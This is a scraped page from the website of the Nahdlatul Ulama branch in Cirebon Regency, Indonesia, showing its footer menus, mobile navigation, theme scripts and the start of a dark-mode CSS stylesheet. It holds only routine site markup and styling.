                        <ul class="jeg_menu_footer"><li class="page_item page-item-38"><a href="https://nucirebon.or.id/agenda/">Agenda</a></li>
<li class="page_item page-item-36"><a href="https://nucirebon.or.id/amaliya-nu/">Amaliya-NU</a></li>
<li class="page_item page-item-47"><a href="https://nucirebon.or.id/banom-nu-kabupaten-cirebon/">BANOM NU Kabupaten Cirebon</a></li>
<li class="page_item page-item-6"><a href="https://nucirebon.or.id/home/">Home</a></li>
<li class="page_item page-item-2858"><a href="https://nucirebon.or.id/">Home 1</a></li>
<li class="page_item page-item-2859"><a href="https://nucirebon.or.id/home-2/">Home 2</a></li>
<li class="page_item page-item-2860 current_page_item"><a href="https://nucirebon.or.id/home-3/" aria-current="page">Home 3</a></li>
<li class="page_item page-item-1485"><a href="https://nucirebon.or.id/khutbah-jumat/">Khutbah Jum&#8217;at</a></li>
<li class="page_item page-item-2514"><a href="https://nucirebon.or.id/kirim-tulisan/">Kirim Tulisan</a></li>
<li class="page_item page-item-45"><a href="https://nucirebon.or.id/lembaga-nu-kabupaten-cirebon/">Lembaga NU Kabupaten Cirebon</a></li>
<li class="page_item page-item-244"><a href="https://nucirebon.or.id/rm_login/">Login</a></li>
<li class="page_item page-item-43"><a href="https://nucirebon.or.id/mwc-nu-kabupaten-cirebon/">MWC NU Kabupaten Cirebon</a></li>
<li class="page_item page-item-267"><a href="https://nucirebon.or.id/nu-tv-cirebon/">NU TV Cirebon</a></li>
<li class="page_item page-item-40"><a href="https://nucirebon.or.id/pc-nu-kabupaten-cirebon/">PC NU Kabupaten Cirebon</a></li>
<li class="page_item page-item-82"><a href="https://nucirebon.or.id/pesantren/">Pesantren</a></li>
<li class="page_item page-item-228"><a href="https://nucirebon.or.id/garudacyber/">Registrasi Garuda Cyber NU</a></li>
<li class="page_item page-item-243"><a href="https://nucirebon.or.id/rm_submissions/">Submissions</a></li>
<li class="page_item page-item-2471"><a href="https://nucirebon.or.id/susunan-redaksi/">SUSUNAN REDAKSI</a></li>
</ul>

                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2023 <a href="http://nucirebon.or.id" title="Website Resmi PC NU Kabupaten Cirebon">PC NU Kabupaten Cirebon</a> - Dikelolah Oleh <a href="https://nucirebon.or.id" title="nucirebon">LTN NU Kabupaten Cirebon</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://nucirebon.or.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://nucirebon.or.id/blog/category/warta/">Warta</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://nucirebon.or.id/blog/category/warta/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://nucirebon.or.id/blog/category/warta/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://nucirebon.or.id/blog/category/ragam/">Ragam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://nucirebon.or.id/blog/category/opini/">Opini</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2493"><a href="#">Keislaman</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://nucirebon.or.id/blog/category/keislaman/doa-dan-dzikir/">Doa dan Dzikir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://nucirebon.or.id/blog/category/keislaman/fiqih/">Fiqih</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://nucirebon.or.id/blog/category/keislaman/khutbah/">Khutbah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2497"><a href="https://nucirebon.or.id/blog/category/keislaman/tasawuf/">Tasawuf</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://nucirebon.or.id/blog/category/keislaman/tafsir/">Tafsir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://nucirebon.or.id/blog/category/pesantren/">Pesantren</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://nucirebon.or.id/blog/category/tokoh/">Tokoh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://nucirebon.or.id/blog/category/sirah/">Kisah</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2336"><a href="https://nupeduli.org">NU Peduli</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2517"><a href="https://nucirebon.or.id/kirim-tulisan/">Kirim Tulisan</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.tiktok.com/@nukabupatencirebon?_t=8kjJg5GLROK&_r=1" target='_blank' rel='external noopener nofollow' class="jeg_tiktok"><span class="jeg-icon icon-tiktok"><svg id="jeg-icon-svg" data-name="Jeg Icon Tiktok" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 306.45 350"><path d="M149,129.23V187.7c-11,1.28-21.93,1.42-32.25,4-18.18,4.51-29.08,17.92-32.5,35.43-3.93,20.16,1,38.73,18.47,51.95,15.9,12,32.74,13.53,51.13,5.42,23.13-10.19,31.67-29,31.77-52.44.3-72.27.11-144.53.11-216.8V0h57.85c6,50.07,35.76,77.66,85.33,85.25v56.66c-29.89,3.23-55.39-8.72-81.34-23.71-.49,4.24-1.09,7.23-1.14,10.23-.72,40.55-.49,81.13-2.31,121.62-1.28,28.3-14.58,52-35.6,70.76-23.66,21.09-51.89,30.77-83.52,29-30.12-1.71-55-15.29-74.63-37.65-22.3-25.38-30.9-56-27-89,3.38-28.73,18-52.72,40.53-70.92C88.28,132.48,116.43,124.68,149,129.23Z" transform="translate(-22.47 0)"/></svg></span> </a><a href="https://www.facebook.com/PCNUKabCirebon?mibextid=ZbWKwL" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/nucirebon?igsh=MXM0djN3MzBxdmpsbg==" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://youtube.com/@nucirebon?si=l_yhiG0xzYHykG-i" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2023 <a href="http://nucirebon.or.id" title="Website Resmi PC NU Kabupaten Cirebon">PC NU Kabupaten Cirebon</a> - Dikelolah Oleh <a href="https://nucirebon.or.id" title="nucirebon">LTN NU Kabupaten Cirebon</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="text/html" id="wpb-modifications"></script><script type='text/javascript' src='https://nucirebon.or.id/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nucirebon.or.id/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://nucirebon.or.id/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/nucirebon.or.id\/home-3","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"nucirebon.or.id","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nucirebon.or.id/wp-content/themes/nuws/assets/dist/frontend.min.js?ver=10.6.4' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://nucirebon.or.id/wp-content/themes/nuws/assets/js/html5shiv.min.js?ver=10.6.4' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":40,"margin_bottom":35,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://nucirebon.or.id/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jnews-select-share-js-extra'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://nucirebon.or.id/wp-content/plugins/jnews-social-share/assets/js/plugin.js' id='jnews-select-share-js'></script>
<script type='text/javascript' id='wpb_composer_front_js-js-extra'>
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"nuws"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nucirebon.or.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0' id='wpb_composer_front_js-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"Home 3","url":"https:\/\/nucirebon.or.id\/home-3\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>

<!-- Page generated by LiteSpeed Cache 5.2 on 2026-01-24 06:57:09 -->

--- FILE ---
content_type: text/css
request_url: https://nucirebon.or.id/wp-content/themes/nuws/assets/css/darkmode.css?ver=10.6.4
body_size: 6372
content:
.jnews-dark-mode{--j-grey-bg-color:#494949;--j-darkgrey-bg-color:#282828;--j-bg-color:#1A1A1A;--j-dark-bg-color:#131313;--j-txt-color:#CACACA;--j-link-txt-color:#ffffff;--j-meta-txt-color:#8B8B8B;--j-border-color:#303030;color:var(--j-txt-color);background-color:var(--j-bg-color)}.jnews-dark-mode.jeg_boxed{background-color:#000}.jnews-dark-mode #buddypress #header-cover-image,.jnews-dark-mode #buddypress table.forum tr.alt td,.jnews-dark-mode #buddypress table.messages-notices tr.alt td,.jnews-dark-mode #buddypress table.notifications tr.alt td,.jnews-dark-mode #buddypress table.notifications-settings tr.alt td,.jnews-dark-mode #buddypress table.profile-fields tr.alt td,.jnews-dark-mode #buddypress table.profile-settings tr.alt td,.jnews-dark-mode #buddypress table.wp-profile-fields tr.alt td,.jnews-dark-mode #header-cover-image,.jnews-dark-mode .buddypress-wrap .bp-tables-user tr.alt td,.jnews-dark-mode .buddypress-wrap table.wp-profile-fields tr.alt td,.jnews-dark-mode .footer_dark,.jnews-dark-mode .jeg_autoload_separator,.jnews-dark-mode .jeg_cartcontent,.jnews-dark-mode .jeg_footer.dark .jeg_footer_content,.jnews-dark-mode .jeg_megamenu .sub-menu,.jnews-dark-mode .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a,.jnews-dark-mode .jeg_megamenu .sub-menu .newsfeed_overlay,.jnews-dark-mode .jeg_menu li>ul,.jnews-dark-mode .jeg_mobile_midbar,.jnews-dark-mode .jeg_mobile_midbar.dark,.jnews-dark-mode .jeg_socialcounter li a,.jnews-dark-mode .jeg_video_playlist_item,.jnews-dark-mode .jeg_video_playlist_list_inner_wrapper{background-color:var(--j-dark-bg-color)!important}.jnews-dark-mode .sub-menu .jeg_newsfeed_subcat{background-color:rgba(0,0,0,.7)}.jnews-dark-mode #jeg_off_canvas .jeg_mobile_wrapper,.jnews-dark-mode .activity-list .activity-item .activity-content .activity-inner,.jnews-dark-mode .activity-list .activity-item .activity-content blockquote,.jnews-dark-mode .buddypress-wrap .bp-feedback,.jnews-dark-mode .buddypress-wrap .bp-tables-user tbody tr,.jnews-dark-mode .buddypress-wrap table.forum tbody tr,.jnews-dark-mode .buddypress-wrap table.wp-profile-fields tbody tr,.jnews-dark-mode .elementor-widget .jeg_about_name,.jnews-dark-mode .jeg_account_left,.jnews-dark-mode .jeg_block_heading_5 .jeg_block_title span,.jnews-dark-mode .jeg_block_heading_5 .jeg_subcat,.jnews-dark-mode .jeg_container:not(.dark),.jnews-dark-mode .jeg_content,.jnews-dark-mode .jeg_deals:not(.jeg_deals_float),.jnews-dark-mode .jeg_deals:not(.jeg_deals_float) .jeg_storelist li,.jnews-dark-mode .jeg_deals_float .jeg_storelist li,.jnews-dark-mode .jeg_footer.dark .jeg_footer_bottom,.jnews-dark-mode .jeg_header .jeg_bottombar.jeg_navbar_boxed:not(.jeg_navbar_dark) .jeg_nav_row,.jnews-dark-mode .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed):not(.jeg_navbar_dark),.jnews-dark-mode .jeg_hero_style_6 .jeg_post_meta,.jnews-dark-mode .jeg_hero_style_6 .jeg_post_title a,.jnews-dark-mode .jeg_heropost_14 .jeg_pl_lg_7,.jnews-dark-mode .jeg_heropost_14 .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jnews-dark-mode .jeg_midbar:not(.dark),.jnews-dark-mode .jeg_mobile_midbar,.jnews-dark-mode .jeg_mobile_wrapper,.jnews-dark-mode .jeg_navbar_boxed .jeg_nav_row,.jnews-dark-mode .jeg_news_ticker_control .jeg_news_ticker_arrow:before,.jnews-dark-mode .jeg_newsfeed_subcat li.active,.jnews-dark-mode .jeg_overlay_slider_item_wrapper.active .jeg_overlay_slider_item,.jnews-dark-mode .jeg_owlslider .tns-controls button,.jnews-dark-mode .jeg_pb_boxed,.jnews-dark-mode .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jnews-dark-mode .jeg_search_popup_expand .jeg_search_form,.jnews-dark-mode .jeg_search_wrapper.jeg_search_modal_expand,.jnews-dark-mode .jeg_side_heading,.jnews-dark-mode .jeg_sidebar .widget_jnews_about .jeg_about_name,.jnews-dark-mode .jeg_sidefeed .jeg_post.active,.jnews-dark-mode .jeg_slider_type_1_wrapper .tns-controls button,.jnews-dark-mode .jeg_slider_type_5_wrapper .tns-controls button,.jnews-dark-mode .jeg_slider_type_8 .jeg_item_caption,.jnews-dark-mode .jeg_slider_wrapper.jeg_owlslider .tns-controls button,.jnews-dark-mode .jeg_splitpost_nav li:hover,.jnews-dark-mode .jeg_stickybar:not(.dark),.jnews-dark-mode .jeg_topbar:not(.dark),.jnews-dark-mode .jeg_userlist.style-1 .jeg_userlist-wrap,.jnews-dark-mode .jeg_userlist.style-2 .jeg_userlist-wrap,.jnews-dark-mode .owl-carousel .owl-nav div,.jnews-dark-mode .sidecontent_postwrapper,.jnews-dark-mode .tns-outer .tns-controls button,.jnews-dark-mode .widget .widget_jnews_about .jeg_about_name,.jnews-dark-mode.buddypress .buddypress-wrap .activity-read-more a,.jnews-dark-mode.buddypress .buddypress-wrap .comment-reply-link,.jnews-dark-mode.buddypress .buddypress-wrap .generic-button a,.jnews-dark-mode.buddypress .buddypress-wrap a.bp-title-button,.jnews-dark-mode.buddypress .buddypress-wrap a.button,.jnews-dark-mode.buddypress .buddypress-wrap button,.jnews-dark-mode.buddypress .buddypress-wrap input[type=button],.jnews-dark-mode.buddypress .buddypress-wrap input[type=reset],.jnews-dark-mode.buddypress .buddypress-wrap input[type=submit],.jnews-dark-mode.buddypress .buddypress-wrap ul.button-nav:not(.button-tabs) li a,.jnews-dark-mode.jeg_boxed .jeg_navbar_boxed,.jnews-dark-mode.jeg_sidecontent #jeg_sidecontent,.jnews-dark-mode.jeg_sidecontent #jeg_sidecontent .sidecontent_postwrapper{background-color:var(--j-bg-color)!important}.jnews-dark-mode .jeg_megamenu .owl-carousel .owl-nav div,.jnews-dark-mode .jeg_postblock_content .jeg_readmore,.jnews-dark-mode .jeg_review_info,.jnews-dark-mode .jeg_reviewbars .jeg_reviewbar_wrap,.jnews-dark-mode .jeg_slider_type_1_wrapper .tns-controls button.tns-next,.jnews-dark-mode .jeg_splitpost_4 .page_nav,.jnews-dark-mode .jeg_splitpost_5 .page_nav,.jnews-dark-mode .jeg_tabpost_nav li:hover,.jnews-dark-mode .jeg_video_playlist_item.active,.jnews-dark-mode .popularpost_item:not(:first-child) .jeg_post_title a:before,.jnews-dark-mode .socials_widget:not(.nobg) a .fa,.jnews-dark-mode .socials_widget:not(.nobg) a .jeg-icon,.jnews-dark-mode .split-template-19 .current_title span,.jnews-dark-mode .split-template-20 .current_title span,.jnews-dark-mode .thumbnail-container{background-color:var(--j-grey-bg-color)!important}.jnews-dark-mode #jeg_off_canvas.dark .jeg_mobile_wrapper,.jnews-dark-mode .jeg_footer.dark .jeg_footer_secondary,.jnews-dark-mode .jeg_footer_5.normal .jeg_footer_content .jeg_footer_social .socials_widget .fa,.jnews-dark-mode .jeg_footer_5.normal .jeg_footer_content .jeg_footer_social .socials_widget .jeg-icon,.jnews-dark-mode .jeg_header .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row,.jnews-dark-mode .jeg_header .jeg_bottombar.jeg_navbar_dark.jeg_navbar_wrapper:not(.jeg_navbar_boxed),.jnews-dark-mode .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row,.jnews-dark-mode .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed),.jnews-dark-mode .jeg_midbar.dark,.jnews-dark-mode .jeg_mobile_midbar.dark,.jnews-dark-mode .jeg_topbar.dark{background-color:var(--j-dark-bg-color)!important}.jnews-dark-mode #buddypress div.item-list-tabs ul li.current a span,.jnews-dark-mode #buddypress div.item-list-tabs ul li.selected a span,.jnews-dark-mode #jeg_loginform,.jnews-dark-mode #jeg_registerform,.jnews-dark-mode .buddypress-wrap .bp-navs li.current a .count,.jnews-dark-mode .buddypress-wrap .bp-navs li.selected a .count,.jnews-dark-mode .buddypress_object_nav .bp-navs li.current a .count,.jnews-dark-mode .buddypress_object_nav .bp-navs li.selected a .count,.jnews-dark-mode .content-inner .jeg_splitpost_nav,.jnews-dark-mode .dialog-widget-content,.jnews-dark-mode .elementor-post__card,.jnews-dark-mode .jeg_account_left,.jnews-dark-mode .jeg_account_page .frontend-submit-button,.jnews-dark-mode .jeg_deals_float,.jnews-dark-mode .jeg_empty_module,.jnews-dark-mode .jeg_filter_menu,.jnews-dark-mode .jeg_footer_5.dark .jeg_footer_content .jeg_footer_social .socials_widget .fa,.jnews-dark-mode .jeg_footer_5.dark .jeg_footer_content .jeg_footer_social .socials_widget .jeg-icon,.jnews-dark-mode .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input,.jnews-dark-mode .jeg_instagram_heading>a,.jnews-dark-mode .jeg_pagenav_1 a.page_nav:hover,.jnews-dark-mode .jeg_pagenav_1 a.page_number:hover,.jnews-dark-mode .jeg_pagenav_2 .page_nav:hover,.jnews-dark-mode .jeg_pagenav_2 .page_number:hover,.jnews-dark-mode .jeg_pagenav_3 .page_nav:hover,.jnews-dark-mode .jeg_postblock .jeg_pl_lg_card .jeg_inner_post,.jnews-dark-mode .jeg_postblock .jeg_pl_lg_card .jeg_postblock_content,.jnews-dark-mode .jeg_postblock .jeg_pl_md_card .jeg_inner_post,.jnews-dark-mode .jeg_postblock .jeg_pl_md_card .jeg_postblock_content,.jnews-dark-mode .jeg_postblock_32 .jeg_post_meta,.jnews-dark-mode .jeg_postblock_35 .jeg_post_meta,.jnews-dark-mode .jeg_review_search .review-search-form,.jnews-dark-mode .jeg_reviewdetail .conspros,.jnews-dark-mode .jeg_search_result,.jnews-dark-mode .jeg_share_button.share-float.share-monocrhome a,.jnews-dark-mode .jeg_splitpost_1>span,.jnews-dark-mode .split-template-16,.jnews-dark-mode .split-template-19,.jnews-dark-mode .split-template-20,.jnews-dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li a:focus,.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li a:hover,.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li span.current{background-color:var(--j-darkgrey-bg-color)!important}.jnews-dark-mode .jeg_reviewdetail,.jnews-dark-mode tr:hover{background:var(--j-grey-bg-color)!important}.jnews-dark-mode .entry-content .pullquote:after,.jnews-dark-mode .entry-content .pullquote:before,.jnews-dark-mode .jeg_block_heading_2,.jnews-dark-mode .jeg_block_loadmore a:after,.jnews-dark-mode .jeg_block_loadmore a:before,.jnews-dark-mode .jeg_share_stats>div:last-child:after,.jnews-dark-mode .jeg_userlist.style-5 .jeg_userlist-wrap,.jnews-dark-mode .okayNav__nav--invisible,.jnews-dark-mode .split-template-10 .pagenum,.jnews-dark-mode .split-template-11 .pagenum,.jnews-dark-mode .split-template-12 .pagenum,.jnews-dark-mode .split-template-13 .pagenum,.jnews-dark-mode .split-template-14 .current_title,.jnews-dark-mode .split-template-15 .pagenum,.jnews-dark-mode .split-template-18 .pagenum,.jnews-dark-mode .split-template-20 .pagenum,.jnews-dark-mode .split-template-9 .pagenum{background-color:var(--j-border-color)!important}.jnews-dark-mode .jeg_archive_search,.jnews-dark-mode .jeg_footer:not(.dark) .jeg_footer_bottom,.jnews-dark-mode .jeg_footer:not(.dark) .jeg_footer_content,.jnews-dark-mode .jeg_footer:not(.dark) .jeg_footer_secondary{background-color:#292929!important}.jnews-dark-mode .jeg_blocklink .jeg_block_content div,.jnews-dark-mode .jeg_hero_style_7 .jeg_postblock_content,.jnews-dark-mode .jeg_pb_boxed,.jnews-dark-mode.jnews_boxed_container .jeg_account_right,.jnews-dark-mode.jnews_boxed_container .jeg_authorpage .jeg_author_wrap,.jnews-dark-mode.jnews_boxed_container .jeg_block_heading_5 .jeg_block_title span,.jnews-dark-mode.jnews_boxed_container .jeg_block_heading_5 .jeg_subcat,.jnews-dark-mode.jnews_boxed_container .jeg_inner_content,.jnews-dark-mode.jnews_boxed_container .jeg_main .widget,.jnews-dark-mode.jnews_boxed_container .jnews_index_content_wrapper{background:#242424!important}.jnews-dark-mode .jeg_hero_style_7 .jeg_postblock_content{background-color:rgba(26,26,26,.94)}.jnews-dark-mode .jeg_block_heading_8 .jeg_block_title span,.jnews-dark-mode .jeg_block_loadmore a,.jnews-dark-mode .jeg_breakingnews .jeg_news_ticker_arrow,.jnews-dark-mode .jeg_post .box_wrap,.jnews-dark-mode .jeg_search_form{background-color:transparent}.jnews-dark-mode .jeg_postblock_30 .jeg_pl_lg_7{background:0 0}.jnews-dark-mode .jeg_postblock .jeg_block_nav a:hover:not(.disabled),.jnews-dark-mode .jeg_postblock .owl-carousel .owl-nav div:hover,.jnews-dark-mode .owl-carousel .owl-nav div:hover,.jnews-dark-mode .tns-outer .tns-controls button:hover{background:rgba(255,255,255,.3)}.jnews-dark-mode .jeg_breakingnews .jeg_news_ticker_arrow:hover,.jnews-dark-mode .jeg_postblock .jeg_block_nav a{background:rgba(0,0,0,.4)}.jnews-dark-mode .jeg_postblock .module-overlay,.jnews-dark-mode .jeg_review_search .module-overlay{background:rgba(0,0,0,.2)}.jnews-dark-mode .jeg_block_heading_6:after,.jnews-dark-mode .jeg_postblock .okayNav__menu-toggle span{background:#ccc}.jnews-dark-mode .jeg_overlay_slider_item_wrapper .jeg_overlay_slider_item,.jnews-dark-mode .split-overlay{background:rgba(40,40,40,.75)}.jnews-dark-mode .thumbnail-container:after{background-color:var(--j-darkgrey-bg-color);background-image:url(../img/preloader-dark.gif)}.jnews-dark-mode .split-container .tns-outer .tns-next,.jnews-dark-mode .split-container .tns-outer .tns-prev{background:var(--j-bg-color)!important}.jnews-dark-mode .author-truncate.jnews_author_box_container:after,.jnews-dark-mode .mobile-truncate.content-inner:after{background:var(--j-bg-color);background:linear-gradient(0deg,var(--j-bg-color) 0,var(--j-bg-color) 15%,rgba(0,0,0,0) 100%);box-shadow:unset}.jnews-dark-mode .author-truncate .truncate-read-more span,.jnews-dark-mode .mobile-truncate .truncate-read-more span{background:var(--j-border-color)}.jnews-dark-mode .jnews-cookie-law-policy{background-color:var(--j-grey-bg-color)!important}.jnews-dark-mode .jeg_post_editor .jeg_embed_info,.jnews-dark-mode .jeg_post_meta,.jnews-dark-mode .jeg_post_meta a,.jnews-dark-mode .jeg_postblock.jeg_postblock_27 .jeg_pl_md_4 .jeg_post_meta,.jnews-dark-mode .jeg_postblock_content .jeg_post_meta,.jnews-dark-mode .jeg_prevnext_post span,.jnews-dark-mode .jeg_splitpost_nav li:before,.jnews-dark-mode .jeg_upload_wrapper .btn .fa,.jnews-dark-mode .mfp-close-btn-in .mfp-close,.jnews-dark-mode .wp-caption .wp-caption-text{color:var(--j-meta-txt-color)!important}.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a,.jnews-dark-mode .authorlink li a,.jnews-dark-mode .cartdetail.woocommerce .jeg_carticon,.jnews-dark-mode .cat-item a,.jnews-dark-mode .commentlist .fn a,.jnews-dark-mode .content-inner a:hover,.jnews-dark-mode .entry-content h1,.jnews-dark-mode .entry-content h2,.jnews-dark-mode .entry-content h3,.jnews-dark-mode .entry-content h4,.jnews-dark-mode .entry-content h5,.jnews-dark-mode .entry-content h6,.jnews-dark-mode .jeg_account_nav li a,.jnews-dark-mode .jeg_block_heading_5 .jeg_block_title span,.jnews-dark-mode .jeg_block_title,.jnews-dark-mode .jeg_breakingnews .jeg_news_ticker a,.jnews-dark-mode .jeg_caption_container .jeg_post_meta,.jnews-dark-mode .jeg_carousel .jeg_postblock_carousel_3 .jeg_post_title a,.jnews-dark-mode .jeg_footer .jeg_footer_content a,.jnews-dark-mode .jeg_footer a,.jnews-dark-mode .jeg_footer.dark .jeg_instagram_feed .jeg_instagram_heading>a,.jnews-dark-mode .jeg_footer_5 .jeg_footer_content .jeg_footer_social .socials_widget a,.jnews-dark-mode .jeg_footer_sidecontent .jeg_footer_primary .col-md-3 .jeg_footer_title,.jnews-dark-mode .jeg_header .jeg_menu.jeg_main_menu>li>a,.jnews-dark-mode .jeg_header .socials_widget.nobg>a>i.fa:before,.jnews-dark-mode .jeg_hero_style_6 .jeg_postblock_content a,.jnews-dark-mode .jeg_hero_style_7 .jeg_postblock_content a,.jnews-dark-mode .jeg_iconlink .jeg_block_icon_desc h3,.jnews-dark-mode .jeg_instagram_feed .jeg_instagram_heading>a,.jnews-dark-mode .jeg_meganav_bar,.jnews-dark-mode .jeg_meganav_bar.jeg_splitpost_bar .current_title,.jnews-dark-mode .jeg_menu a,.jnews-dark-mode .jeg_meta_author a,.jnews-dark-mode .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a,.jnews-dark-mode .jeg_mobile_midbar,.jnews-dark-mode .jeg_mobile_midbar.dark,.jnews-dark-mode .jeg_mobile_wrapper a,.jnews-dark-mode .jeg_nav_icon .jeg_mobile_toggle.toggle_btn,.jnews-dark-mode .jeg_nav_item a,.jnews-dark-mode .jeg_nav_item[class*=jeg_button_] 